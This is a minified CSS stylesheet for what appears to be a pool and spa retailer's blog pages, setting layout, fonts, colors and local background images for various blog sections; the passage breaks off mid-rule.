iframe{width:98%;margin:1%}#blog-7766-2:before,#blog-7795-4:before{top:0}#blog-7766-2{background-color:#e5eff4;overflow:visible}#blog-7766-2 img{border-radius:4px}.blog-three-block{float:left;width:27%;margin:3%}.blog-three-block h5{text-align:left}.blog-three-block ul{text-align:left;padding:0 0 0 30px;color:#666}.blog-three-block ul li a{margin:5px 0;display:block;color:#000}#blog-7766-2 .blog-three-block strong{color:#000}.blog-three-block h4{color:#0d639f;font-weight:400;text-transform:uppercase;font-size:20px;text-align:center;white-space:nowrap}#blog-7766-3 .blue-font,ul.liner-install-list li div h4{font-family:Oswald,sans-serif;font-weight:500}#blog-7766-2 h3{margin:0 0 20px}#blog-7766-2 .blog-three-block p{text-align:left}.blog-three-block p strong{color:#0d639f}.blog-three-block img{width:100%;height:auto}#blog-7766-3{text-align:center}#blog-7766-3 .block-right{text-align:left}#blog-7766-3 .blue-font{font-size:40px;text-align:center;line-height:48px;color:#0062a1;float:left;border-top:1px dashed #ccc;padding:40px 0 0}ul.liner-install-list{list-style:none;margin:50px 0 0;padding:0}ul.liner-install-list>li{float:left;margin:10px;width:calc(33.3% - 20px)}ul.liner-install-list>li div{position:relative}ul.liner-install-list>li img{width:100%;height:100%;border-radius:4px}ul.liner-install-list li div h4{position:absolute;width:100%;bottom:20px;text-align:center;font-size:24px;color:#fff;text-transform:uppercase;text-shadow:0 0 1px #000;z-index:1}#blog-8578-3 ul li a,ul.liner-install-list ul li{font-size:14px;font-family:Oswald,sans-serif}ul.liner-install-list li div h4:after{content:'';position:absolute;top:0;z-index:-1;display:block;width:100%;height:100%;background-color:#333;opacity:.5}ul.liner-install-list ul{list-style:disc;margin:0 10px;padding:0 0 0 20px}ul.liner-install-list ul li{margin:0 0 5px;padding:0 0 5px;font-weight:100;border-bottom:1px dashed #ccc}#blog-8578-2{padding:0}#blog-8578-2 h3,#blog-8578-3 h3,#blog-8578-4 h3{margin:0 0 50px}#blog-8578-2 h3,#blog-8578-3 h3{margin:20px 0 50px}#blog-8578-3{background-color:#f1f1f1}#blog-8578-2 ul{margin:0;padding:0;list-style:none}#blog-8578-2 .block-right ul li{float:left;width:31%;margin:1%;text-align:center;font-family:Oswald,sans-serif;border-left:1px dashed #ccc}#blog-8578-2 .block-right ul li:first-child{border:none}#blog-8578-2 ul li img{width:100%}#blog-8578-2 h4,#blog-8578-4 h4{font-family:Oswald,sans-serif;font-weight:600;text-transform:uppercase;text-align:center}#blog-8578-2 .block-left ul{margin:40px 0 0}#blog-8578-2 .block-left ul li{float:left;width:40%;margin:1%;padding:10px;text-align:center;font-family:Oswald,sans-serif;border-left:1px dashed #ccc}#blog-8578-2 .block-left ul li:first-child{border:none;margin:1% 0 0}#blog-8578-4 ul{list-style:none;padding:0;margin:0}#blog-8578-4 ul li{float:left;width:31.3%;margin:1%}#blog-8578-4 ul li img{width:100%}#blog-8578-2 .block-wrap div,#blog-8578-4 .block-wrap div{margin:50px 2% 100px;width:46%!important}#blog-8578-3 ul{list-style:none;padding:0;margin:20px 0 0;text-align:center}#blog-8578-3 ul li{float:left;width:12%;margin:1%}#blog-8578-3 ul li img{width:100%;height:auto}#blog-8578-3 ul li a{color:#333;text-decoration:none;margin:0;padding:0;display:block}#blog-9252-1{text-align:center}#blog-9252-1 img{margin:0 0 20px}#blog-9252-2,#blog-9252-4{background-color:#e4eeda}#blog-9252-2 h3,#blog-9252-4 h3{margin:0 0 50px}#blog-9252-2 ul{margin:50px 0 0;padding:0;list-style:none;text-align:center}#blog-9252-2 ul li{width:40%;width:calc(50% - 80px);text-align:center;background-color:#d9e8cb;padding:20px;float:left;margin:20px;overflow:hidden;height:200px}#blog-9252-2 ul li img{display:block;min-width:200px;margin:0 auto;padding:20px 0 0;clear:both}#blog-9252-2 ul li strong{clear:both;padding-top:12px}#blog-9252-2 ul li p{float:left;width:100%}#blog-9252-4 ul{list-style:none;margin:0;padding:0}#blog-9252-4 ul li{float:left;width:31.3%;padding:1%}.toy-left,.toy-right{width:44%;padding:3%;float:left}#blog-9252-4 ul li h4{text-transform:uppercase;font-family:Oswald,sans-serif}.toy-left{margin:50px 0 0}.toy-right{margin:150px 0 50px}p.toy-blue{font-weight:700;text-align:center;color:#00598e}p.toy-green{font-weight:700;text-align:center;color:#72bf44}p.toy-orange{font-weight:700;text-align:center;color:#f58220}p.toy-lightblue{font-weight:700;text-align:center;color:#0099d8}#blog-9267-1 img,.toy-split img{width:100%;height:auto}#blog-9267-2{background-color:#0d63a0;color:#fff}#blog-9267-2 .block-title{text-shadow:none;font-size:22px;margin:0 0 20px}#blog-9267-2 p{text-align:center;font-size:15px}p.big-orange2{font-family:Oswald,sans-serif;color:#f58220;text-transform:uppercase;font-size:56px;font-weight:300;word-spacing:-2px}#blog-9423-1 h4{font-family:Oswald,sans-serif;font-size:30px;text-align:center;text-transform:uppercase;color:#f58220;margin:80px 0}#blog-9423-1 .cover-blog-item{float:left;width:100%;margin:0 0 50px;padding:0 0 50px;border-bottom:1px solid #ccc}#blog-9423-1 .cover-blog-item .cover-blog-item-b{float:left;margin:0 10px;font-size:24px;width:45%;width:calc(55% - 40px)}#blog-9423-1 .cover-blog-item .cover-blog-item-b p{margin:0}#blog-9423-1 .cover-blog-item .cover-blog-item-b h5{font-family:Oswald,sans-serif;color:#f58220;text-transform:uppercase}#blog-9423-1 .cover-blog-item img{float:left;width:30%}#blog-9423-1 .cover-blog-item span{font-size:200px;font-weight:900;font-family:Oswald,sans-serif;color:#f58220;width:15%;float:left;overflow:hidden;text-align:center}#blog-9423-1 .cover-blog-item.right-item img{float:right}#blog-9423-1 .cover-blog-item.left-item span,#blog-9423-1 .cover-blog-item.right-item span{float:left;margin:-30px 0 0!important}#blog-9423-1 .round-button-link{display:block;width:190px;text-align:center;color:#fff;margin:40px auto;text-decoration:none;font-size:16px;padding:10px 30px;background-color:#333;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase}.blue-text,.light-blue-text{font-family:Oswald,sans-serif!important}#blog-9827-2.outer-wrap,#blog-9827-4.outer-wrap,#blog-9827-6.outer-wrap{background-color:#e5eff4}#blog-9827-2.outer-wrap .block-left,#blog-9827-3.outer-wrap .block-right,#blog-9827-4.outer-wrap .block-left,#blog-9827-5.outer-wrap .block-right,#blog-9827-6.outer-wrap .block-left,#blog-9827-7.outer-wrap .block-right{text-align:center}#blog-9827-2.outer-wrap .block-left img,#blog-9827-4.outer-wrap .block-left img,#blog-9827-6.outer-wrap .block-left img{width:80%}#blog-9827-3.outer-wrap .block-right img,#blog-9827-5.outer-wrap .block-right img,#blog-9827-7.outer-wrap .block-right img{width:90%}.blue-text{font-size:30px!important;color:#0062a1;text-transform:uppercase;font-weight:400!important;line-height:32px}.blue-text span{float:left;width:100%;font-weight:900}.blue-button-wrap{width:100%;text-align:center;padding:0!important;float:left}#blog-9827-3 div.block-left p,#blog-9827-5 div.block-left p{text-align:right}.light-blue-text{font-size:26px!important;font-weight:600!important;line-height:28px;text-align:center;color:#189ad5;float:left;width:80%;margin:50px 10% 0}.light-blue-text span{font-weight:800!important;width:100%;margin:50px 0 10px;float:left}#blog-9983-1{background-color:#3480b0;color:#fff;text-align:center;background-image:url(/wp-content/uploads/2016/09/7ReasonsBackground.jpg);background-position:top center;background-size:contain;background-repeat:no-repeat}#blog-9983-1 .install-sub-content{font-size:14px;font-weight:600;font-family:'Open Sans',sans-serif;margin:0 auto 100px}#blog-9983-1 .install-block .install-block-1 .white-blob{width:300px;color:#0d639f;height:200px;background-repeat:no-repeat;padding:80px 60px 60px;margin:0 auto;position:relative;text-align:left}#blog-9983-1 .install-block .install-block-2 .white-blob{width:358px;color:#0d639f;height:200px;background-repeat:no-repeat;padding:80px 60px 60px 0;margin:0 auto;text-align:right;position:relative}#blog-9983-1 .install-block .install-block-1 .white-blob:after,#blog-9983-1 .install-block .install-block-2 .white-blob:after{width:26px;height:26px;background-color:#0d639f;position:absolute;top:50%;content:'';border-radius:40px}#blog-9983-1 .install-block .install-block-2 .white-blob:after{left:0;margin:-13px 0 0 -46px}#blog-9983-1 .install-block .install-block-1 .white-blob:after{right:-46px;margin:-13px 0 0}#blog-9983-1 .install-block .white-blob span{margin:0;padding:0;font-size:72px;line-height:70px;font-weight:800;font-family:Oswald,sans-serif!important}#blog-9983-1 .install-block{text-align:center;float:left;width:100%}#blog-9983-1 .install-block img{width:90%;padding:0 0 50px;border-bottom:1px dashed #ccc}#blog-9983-1 .install-block p.install-white{width:80%;margin:20px auto;font-weight:600;line-height:26px;font-family:'Open Sans',sans-serif;text-align:left}#blog-9983-1 .install-block .white-blob p{margin:0;padding:0;font-size:42px;text-transform:uppercase;line-height:40px;font-weight:600;font-family:Oswald,sans-serif}#blog-9983-1 .install-block .install-block-1{float:left;width:50%;width:calc(50% - 5px);padding:100px 0;border-right:10px solid #fff}#blog-9983-1 .install-block .install-block-2{float:left;width:49%;width:calc(50% - 6px);padding:100px 0}#blog-9983-1 .install-block .install-bluebox,#blog-9983-1 .install-block .install-vacbox{background-color:#1c5990;padding:40px;font-weight:600;line-height:26px;font-family:'Open Sans',sans-serif;text-align:left}#blog-9983-1 .install-block .install-vacbox{color:#1c5990;margin:0 auto;background-repeat:no-repeat;width:320px;position:relative;height:330px;background-image:url(/wp-content/uploads/2016/09/7reasonsVacum.jpg)}#blog-9983-1 .install-block .install-vacbox:after{content:'';width:100%;margin:10px 0 0;border-bottom:1px dashed #ccc;position:absolute;left:0;bottom:-50px}#install-1 .install-spacer{height:280px;display:inline-block;width:100px}#blog-9983-1 p.install-final{font-size:24px;line-height:30px;margin:50px 0;font-weight:500;font-family:Oswald,sans-serif!important}#blog-9983-1 .install-circle{width:40px;height:40px;margin:-2px auto 0;border-radius:40px;border:8px solid #fff}#install-1{margin:-4px 0 0}#install-2,#install-3,#install-4,#install-5,#install-6,#install-7{margin:-120px 0 0}#blog-10065-1,#blog-10065-4,#blog-10065-5,#blog-10065-6,#blog-10065-7,#blog-50641-1,#blog-50641-4,#blog-50641-5,#blog-50641-6,#blog-50641-7{text-align:center}#blog-10065-2 .smallWarning,#blog-50641-2 .smallWarning{font-size:11px;float:left;width:90%;padding:0;margin:40px 5% 0}#blog-10065-2,#blog-50641-2{background-color:#e5eff4;text-align:center}#blog-10065-2 h3,#blog-10065-3 h3,#blog-10065-4 h3,#blog-10065-5 h3,#blog-10065-6 h3,#blog-10065-7 h3,#blog-50641-2 h3,#blog-50641-3 h3,#blog-50641-4 h3,#blog-50641-5 h3,#blog-50641-6 h3,#blog-50641-7 h3{margin:0}#blog-10065-2 .block-wrap img,#blog-50641-2 .block-wrap img{margin:0 auto;width:100%}#blog-10065-2 strong,#blog-50641-2 strong{margin:100px 0 0;display:block;font-size:24px}#blog-10065-2 .white-bar,#blog-50641-2 .white-bar{margin:20px 0}#blog-10125-1:after,#blog-10125-2:after,#blog-10125-3:after,#blog-10125-5{background-position:bottom center;background-size:cover;content:'';margin:50px 0 -100px;width:100%;background-repeat:no-repeat;float:left;position:relative}#blog-10065-3,#blog-50641-3{text-align:center}#blog-10065-3 p,#blog-50641-3 p{margin:10px 0 100px;font-family:'Open Sans',sans-serif;font-size:14px}#blog-10065-4 img,#blog-50641-4 img{margin:100px 0}#blog-10065-4,#blog-10065-6,#blog-50641-4,#blog-50641-6{background-color:#e5eff4}#blog-10065-5 ul,#blog-50641-5 ul{list-style:none;width:100%;padding:0}#blog-10065-5 ul li,#blog-50641-5 ul li{padding:0;margin:0;float:left;width:100%;text-align:right}#blog-10065-5 ul li img,#blog-50641-5 ul li img{float:right;margin:0 10px}#blog-10065-5 ul li h4,#blog-50641-5 ul li h4{font-family:Oswald,sans-serif!important;font-size:30px;font-weight:800;color:#0d639f;text-transform:uppercase}#blog-10065-5 ul li:nth-child(odd),#blog-50641-5 ul li:nth-child(odd){text-align:left}#blog-10065-5 ul li:nth-child(odd) img,#blog-50641-5 ul li:nth-child(odd) img{float:left}#blog-10065-7 ul,#blog-50641-7 ul{margin:100px 0 0;padding:0;list-style:none}#blog-10065-7 ul li,#blog-50641-7 ul li{width:31%;padding:1%;float:left;text-align:left;font-family:Oswald,sans-serif!important;font-size:22px;line-height:22px;font-weight:800;color:#0199d7}#blog-10125-1 h2.hotspring-text,#blog-10125-3 h2{font-size:40px;line-height:40px;text-transform:uppercase;font-family:Oswald,sans-serif!important;text-align:center}#blog-10065-7 ul li img,#blog-50641-7 ul li img{float:left;margin:0 10px 0 0}#blog-10125-1{text-align:center;font-family:Oswald,sans-serif!important}#blog-10125-1 iframe{margin:0 0 50px}#blog-10125-1:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice1.jpg);height:500px}#blog-10125-2:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice2.jpg);height:500px}#blog-10125-3:after{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice3.jpg);height:500px}#blog-10125-5{background-image:url(/wp-content/uploads/2016/10/hotspringBackgroundAdvice4.jpg)}#blog-10125-1 h2.hotspring-text{color:#f58220;margin:80px 0}#blog-10125-2 .numberbox .number,#blog-10125-2 .numberbox h3{color:#0d639f}#blog-10125-3 .numberbox .number,#blog-10125-3 .numberbox h3{color:#00a6b9}#blog-10125-4 .numberbox .number,#blog-10125-4 .numberbox h3{color:#f47920}#blog-10125-3 h2{color:#f58220;margin:80px 0 20px;float:left;width:100%}#blog-10125-3 img{display:block;margin:0 auto}#blog-10125-4 .numberbox:last-child .number{width:100px}#blog-10125-4 .numberbox:last-child p{width:80%}#blog-10125-5 h2{text-transform:uppercase;text-align:center;color:#0099d8;font-size:70px;font-weight:800;line-height:70px;margin:20px 0;font-family:Oswald,sans-serif!important;float:left;width:100%}#blog-10125-5 p{text-align:center;float:left;margin:0 0 10px;font-size:14px;font-weight:700;line-height:30px;font-family:'Open Sans',sans-serif}#blog-10125-6 p,.yoga-box-small h3{font-family:Oswald,sans-serif!important}#blog-10125-6{text-align:center;margin:100px 0 0}#blog-10125-6 ol{text-align:left;font-size:14px}#blog-10125-6 ol li{margin:0 0 10px}#blog-10125-6 p{text-align:left;font-size:24px;font-weight:400;margin:0;padding:0}.yoga-box h3,.yoga-box-small h3{font-size:30px;text-transform:uppercase}#blog-10125-2 .numberbox:last-child{border-top:1px solid #ccc!important;padding:50px 0 0}#blog-10125-3 .numberbox:nth-child(3),#blog-10125-4 .numberbox:last-child{border-top:1px solid #ccc!important;padding:50px 0 0!important}#blog-10544-1 .blue-button{margin:50px 0 0}#blog-10911-1{text-align:center}#blog-10911-2,#blog-10911-4{background-color:#e5eff4;text-align:center}.yoga-box-small{width:350px;padding:30px;height:310px;display:inline-block;margin:0 20px;background-image:url(/wp-content/uploads/2016/11/wave_BG.png);background-repeat:no-repeat;background-position:0 50px}.yoga-box-small h3{color:#0062a1;margin:0 0 120px}.yoga-box-small p{text-align:left;font-family:'Open Sans',sans-serif;font-size:12px}.yoga-box{width:46%;margin:2%;float:left;height:820px;background-color:#62cdf7;text-align:center}.yoga-box h3{font-family:Oswald,sans-serif!important;color:#0062a1;margin:-100px 0 0}.yoga-box p{padding:0 20px;text-align:left}#blog-13297-1,#blog-13297-2 div.inner-wrap,#blog-13297-3 div.inner-wrap{text-align:center}.yoga-box img{width:100%}#blog-11246-2,#blog-11246-4,#blog-11246-6,.blog-wrap-1,.blog-wrap-3,.blog-wrap-5,.blog-wrap-7{background-color:#e5eff4}#blog-13297-2 div.inner-wrap h4,#blog-13297-3 div.inner-wrap h4{font-weight:700;color:#0062a1;font-size:28px;text-transform:uppercase}#blog-13297-2 div.inner-wrap li p,#blog-13297-3 div.inner-wrap li p{text-align:justify;padding:0 20px}#blog-13297-2 div.inner-wrap ul,#blog-13297-3 div.inner-wrap ul{text-align:center;width:100%;float:left;margin:0;padding:0;list-style:none;display:table}#blog-13297-2 div.inner-wrap ul li,#blog-13297-3 div.inner-wrap ul li{width:300px;padding:10px;display:inline-block;vertical-align:top}.number-circle{background-color:#0062a1;color:#fff;font-weight:700;font-size:28px;font-family:Oswald,sans-serif;height:60px;width:60px;display:block;margin:auto;line-height:60px;border-radius:30px}#blog-13297-2 div.inner-wrap h3.block-title,#blog-13297-3 div.inner-wrap h3.block-title,#blog-13297-4 div.inner-wrap h3.block-title{margin-bottom:40px}#blog-13297-3 div.inner-wrap>h4{margin:60px 0 20px}#blog-13297-3 div.inner-wrap>p{font-weight:600;max-width:700px;margin:0 auto}#blog-13297-4 div.inner-wrap>p{text-align:center;margin:auto}#blog-13297-4 div.inner-wrap div.block-wrap h4{font-weight:700;font-size:28px;color:#0062a1;text-transform:uppercase;text-align:center;float:left;width:100%;margin:40px 0 20px!important}div.inner-wrap div.block-wrap ul li{font-family:'Open Sans',sans-serif;font-size:.9em}#blog-13297-4 div.inner-wrap div.block-wrap ul li,.blog-picture-box-wrap .picture-box,table.pioneer th.heading{font-family:Oswald,sans-serif}#blog-13297-4 div.inner-wrap div.block-wrap ul{list-style:url(/wp-content/uploads/2017/04/checkmark_blue.png)}#blog-13297-4 div.inner-wrap div.block-wrap ul li{display:list-item;font-size:29px;color:#0062a1;font-weight:400}#blog-13297-4 div.inner-wrap div.block-wrap ul li img{float:left;display:none}.blog-picture-box-wrap{margin:0 0 50px;float:left;width:100%}.blog-picture-box-wrap .picture-box{background-color:#cfcdc9;float:left;margin:0 0 10px}.blog-picture-box-wrap:nth-child(-n+13) .picture-box span{width:12%}.blog-picture-box-wrap:nth-child(-n+13) .picture-box h3,.blog-picture-box-wrap:nth-child(-n+13) .picture-box p{width:84%!important;padding:0 8%}.blog-picture-box-wrap .picture-box span,div.picture-box-text span{float:left;font-size:200px;width:18%;vertical-align:text-top;line-height:140px;font-weight:100;color:#fff;letter-spacing:-30px;text-align:left}.blog-picture-box-wrap .picture-box h3{margin:0;font-size:28px;float:right;width:78%;padding:0 2%;color:#f58221}.blog-picture-box-wrap h4{margin:10px 20px;color:#f58221}.blog-picture-box-wrap p{margin:10px 30px}.blog-picture-box-wrap .picture-box p{margin:0 0 10px;float:right;width:78%;padding:0 2%;text-align:justify}.blog-picture-box-wrap .picture-box img{width:100%;float:left;margin:0;padding:0}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-L,div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R a.link-button{float:right}.blog-picture-box-wrap:nth-child(6) .picture-box{background-color:#c8e8f3}.blog-picture-box-wrap:nth-child(7) .picture-box{background-color:#fee9bc}.blog-picture-box-wrap:nth-child(9) .picture-box{background-color:#d2dfe4}.blog-picture-box-wrap:nth-child(10) .picture-box{background-color:#c8e8f3}.blog-picture-box-wrap:nth-child(11) .picture-box{background-color:#daedc8}.blog-picture-box-wrap:nth-child(13) .picture-box{background-color:#d2dfe4}.blog-picture-box-wrap:nth-child(14) .picture-box{background-color:#daedc8}.blog-picture-box-wrap:nth-child(16) .picture-box{background-color:#fee9bc}.blog-picture-box-wrap:nth-child(17) .picture-box{background-color:#e4ecef}div#blog-20726-1 div.inner-wrap p{font-size:14px}div#blog-24226-2 .blog-picture-box-wrap:nth-child(-n+13) .picture-box span{width:88%;letter-spacing:-4px;font-size:120px!important;padding-left:20px}@media screen and (max-width:650px){div#blog-24226-2 .blog-picture-box-wrap:nth-child(-n+13) .picture-box span{font-size:75px!important;line-height:75px;padding-left:0;width:100%;text-align:center}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R h4,div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R h4{text-align:center!important}}div#blog-24226-2 h3.block-title{margin-bottom:20px}div#blog-24226-1.outer-wrap{padding-bottom:40px}div#blog-24226-2.outer-wrap{padding-top:60px;padding-bottom:0}div#blog-24226-3.outer-wrap{padding-top:70px}div#blog-24226-3.outer-wrap h3,div#blog-24226-3.outer-wrap h3.block-title{margin-bottom:12px!important}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R h4{text-align:right}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R p{text-align:right!important;font-weight:100;font-size:.8em}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-L,div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R a.link-button{float:left}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R h4{text-align:left}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R p{text-align:left!important;font-weight:100;font-size:.8em}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-L,div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R a.link-button{float:right}div#blog-24355-1,div#blog-24355-2,div#blog-24355-3,div#blog-24355-4,div#blog-24355-5,div#blog-24355-6,div#blog-24355-7{padding-bottom:30px}div#blog-24355-2,div#blog-24355-3,div#blog-24355-4,div#blog-24355-5,div#blog-24355-6,div#blog-24355-7{padding-top:30px}div#blog-24355-2 div div.blog-picture-box-wrap,div#blog-24355-3 div div.blog-picture-box-wrap,div#blog-24355-4 div div.blog-picture-box-wrap,div#blog-24355-5 div div.blog-picture-box-wrap{margin-bottom:0}div#blog-24355-7{display:block}div#blog-24355-6 p{text-align:center}table.pioneer th.heading{text-transform:uppercase}p.bold{font-weight:700}.uppercase{text-transform:uppercase}h2.more-space{padding-top:34px}table.center{margin:30px auto}.red-text{color:red}div#how-to-remove .blog-picture-box-wrap .picture-box span,div#how-to-remove .blog-picture-box-wrap:nth-child(-n+13) .picture-box span,div#how-to-remove div.picture-box-text span{width:12%;font:160px!important;letter-spacing:-14px;text-align:center}#after-blog-text,#salt-chlorinator-chart{padding-top:30px;padding-bottom:30px}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R h4{text-align:right}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R p{text-align:right!important;font-weight:100;font-size:.8em}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-L,div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R a.link-button{float:left}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R h4{text-align:left}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R p{text-align:left!important;font-weight:100;font-size:.8em}div.blog1-wrapper h1,div.blog1-wrapper h2,div.blog1-wrapper h3,div.blog1-wrapper h4{font-family:Oswald,sans-serif}div.blog1-wrapper li,div.blog1-wrapper p{font-family:'Open Sans',sans-serif}div.blog2-wrapper h1,div.blog2-wrapper h2,div.blog2-wrapper h3,div.blog2-wrapper h4,div.blog3-section h1,div.blog3-section h2,div.blog3-section h3,div.blog3-section h4,div.blog4-wrapper h1,div.blog4-wrapper h2,div.blog4-wrapper h3,div.blog4-wrapper h4{font-family:Oswald,sans-serif}div.blog1-wrapper h1{text-align:center;margin-bottom:2px}div.blog1-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog1-top-images{display:block;width:100%;max-width:960px;margin:0 auto;padding:0}div.blog1-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center}div.blog1-top-images ul li{display:inline-block;position:relative;width:304px;height:405px;margin:0;margin-right:20px;margin-bottom:20px;padding:0;cursor:pointer!important;text-align:center}div.blog1-top-images ul li.last{margin-right:0}div.blog1-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog1-top-paragraph{display:block;width:960px;min-height:50px;margin:0 auto}div.blog1-top-paragraph p{padding-left:12px;padding-right:12px;text-align:center}hr.blog1-separator{border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog1-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog1-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog1-bottom-images ul li{display:inline-block;position:relative;width:600px;height:400px;padding:0;margin:0;cursor:pointer!important;overflow:hidden!important}div.blog1-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog1-bottom-paragraph{display:block;width:960px;min-height:50px;margin:0 auto}div.blog1-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog1-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog1-call-to-action a{display:block;text-decoration:none;color:#fff;background:#00f;padding:10px;text-align:center;margin:0 auto;border-radius:5px}div.blog2-wrapper li,div.blog2-wrapper p{font-family:'Open Sans',sans-serif}div.blog2-wrapper h1{text-align:center;margin-bottom:2px}div.blog2-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog2-opening-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog2-opening-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog2-top-images{display:block;width:100%;max-width:960px;margin:0 auto;padding:0}div.blog2-top-images h2{text-align:left}div.blog2-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center}div.blog2-top-images ul li{display:inline-block;position:relative;width:960px;height:480px;margin:0;margin-bottom:20px;padding:0;cursor:pointer!important;overflow:visible!important;text-align:center}div.blog2-top-images ul li.last{margin-right:0}div.blog2-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog2-top-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog2-top-paragraph p{display:block;padding-left:12px;padding-right:12px;text-align:center;max-width:960px;min-height:5px}div.blog2-top-points{display:block;max-width:960px;min-height:50px;margin:0 auto}hr.blog2-separator{width:960px;border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog2-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog2-bottom-images ul li,div.blog3-top div.inner ul li{display:inline-block;position:relative;cursor:pointer!important}div.blog2-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog2-bottom-images ul li{width:600px;height:400px;padding:0;margin:0;overflow:hidden!important}div.blog2-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog2-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog2-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog2-call-to-action a{display:block;text-decoration:none;color:#fff;background:#00f;padding:10px;text-align:center;margin:0 auto;border-radius:5px}div.blog3-section li,div.blog3-section p{font-family:'Open Sans',sans-serif}div.blog3-section{display:block;width:100%;height:500px}div.blog3-section div.inner{display:block;width:960px;height:100%;margin:0 auto}div.blog3-section.bright-purple-section-gradient{background-image:linear-gradient(to right,#4A0E50,#F0C 60%)}div.blog3-wrapper div.blog3-section.bright-purple-section-gradient h1{text-align:center;padding-top:50px;margin-bottom:20px;color:#fff}div.blog3-section.white-section{background:#fff}div.blog3-section.light-gray-section{background:#f1f1f1}div.blog3-top div.inner ul{list-style:none}div.blog3-top div.inner ul li{width:860px;height:360px;padding:0;margin:0;overflow:none!important}div.blog3-top div.inner ul li img{width:100%;height:100%;border-radius:5px}div.blog3-section div.inner div.row{display:block;width:100%;min-height:20px;padding-top:70px}div.blog3-section div.inner div.row2{padding-top:40px}div.blog3-section div.inner div.row ul{float:none;width:100%;height:160px;padding:0;margin:0;margin-right:0;margin-bottom:20px}div.blog3-section div.inner div.row ul li{display:inline-block;position:relative;width:30%;height:160px;padding:0;margin:0;margin-right:20px;cursor:pointer!important;overflow:hidden!important}div.blog3-section div.inner div.row ul li.last{margin-right:0}div.blog3-section div.inner div.row ul li span.left{float:left;display:block;width:120px;height:160px}div.blog3-section div.inner div.row ul li span.left img{padding-top:30px;max-width:100px;max-height:140px;display:block;margin:0 auto}div.blog3-section div.inner div.row ul li span.right{float:left;display:block;max-width:140px;height:160px;padding-left:20px}div.blog3-section div.inner div.row ul li span.right h4{width:100%;text-align:center}div.blog3-section div.inner ul.blog-content{display:block;width:100%;padding-top:40px;padding-left:0}div.blog3-section div.inner ul.blog-content li{display:inline-block;width:38%;height:82%}div.blog3-section div.inner ul.blog-content li.left h4,div.blog3-section div.inner ul.blog-content li.right h4{text-align:center}div.blog3-section div.inner ul.blog-content li.left{color:#333;vertical-align:top;padding-right:80px}div.blog3-section div.inner ul.blog-content li.right{color:#333;vertical-align:top}div.blog3-call-to-action a,div.blog4-call-to-action a{text-decoration:none;color:#fff;background:#00f;border-radius:5px}div.blog3-separator{display:block;width:100%;max-width:960px;max-height:20px;margin:0 auto}div.blog3-call-to-action{display:block;width:100%;max-width:300px;height:30px;margin:0 auto}div.blog3-call-to-action a{display:block;padding:10px;text-align:center;margin:0 auto}div.blog4-wrapper li,div.blog4-wrapper p{font-family:'Open Sans',sans-serif}div.blog4-wrapper h1{text-align:center;margin-bottom:2px}div.blog4-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog4-opening-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog4-opening-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog4-top-images{display:block;width:100%;max-width:960px;margin:0 auto;margin-top:20px;padding:0}div.blog4-top-images h2{text-align:left}div.blog4-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center;list-style:none}div.blog4-top-images ul li{display:inline-block;position:relative;width:960px;height:480px;margin:0;margin-bottom:20px;padding:0;cursor:pointer!important;overflow:visible!important;text-align:center}div.blog4-top-images ul li.last{margin-right:0}div.blog4-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog4-top-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog4-top-paragraph p{display:block;padding-left:12px;padding-right:12px;text-align:center;max-width:960px;min-height:5px}div.blog4-top-points{display:block;max-width:960px;min-height:50px;margin:0 